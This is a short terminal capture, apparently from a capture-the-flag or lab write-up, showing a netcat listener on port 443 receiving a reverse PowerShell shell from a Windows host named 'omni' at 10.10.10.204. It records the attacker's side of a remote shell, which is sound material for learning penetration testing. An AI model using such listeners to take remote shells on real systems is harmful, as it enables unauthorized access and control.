 ┌─[✗]─[headcrusher@parrot]─[~]
└──╼ $sudo nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.204.
Ncat: Connection from 10.10.10.204:49715.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> hostname
hostname
omni